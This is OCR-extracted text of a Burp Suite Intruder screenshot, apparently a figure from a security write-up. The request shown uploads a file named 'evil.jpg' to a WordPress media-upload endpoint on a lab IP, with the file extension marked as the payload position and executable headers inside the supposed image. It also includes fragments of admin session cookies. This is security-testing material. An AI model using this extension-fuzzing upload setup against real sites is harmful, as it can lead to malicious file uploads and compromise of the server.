 Burp Suite Professional v1.6.30 - licensed to Altitude Information Security [sing
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer Extender Options Alerts
1 × 2 × 3 × ...
Target Positions Payloads Options
? Payload Positions
Configure the positions where payloads will be inserted into the base request. The attack type determines the way in which payloads are assigned to payload positions - s
Attack type: Sniper
POST /wp-admin/async-upload.php HTTP/1.1
Host: 192.168.0.172
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:41.0) Gec
Accept: text/html,application/xhtml+xml,application/xml;q=
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://192.168.0.172/wp-admin/upload.php
Content-Length: 496140
Content-Type: multipart/form-data; boundary=---------------
Cookie:
wordpress_7a058cf88105411feb78858ff4009585=admin%7C144804 c464b4
6e00d4ab7; wp-settings-time-1=1447877106; wordpress_test_
wordpress_logged_in_7a058cf88105411feb78858ff4009585=admi 9%7C27
104da9a2bd57753df86
DNT: 1
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
-----------------------------220951515728387
Content-Disposition: form-data; name="name"
evil.jpg
-----------------------------220951515728387
Content-Disposition: form-data; name="action"
upload-attachment
-----------------------------220951515728387
Content-Disposition: form-data; name=
73662e3fb9
-----------------------------2209515
Content-Disposition: form-data; name=
Content-Type: image/jpeg
Setting
Payload
position at
"jpg"
filename="evil.§jpg§"
run in DOS mode.
.text .rdata
.rsrc
? < + > Type a search term
1 payload position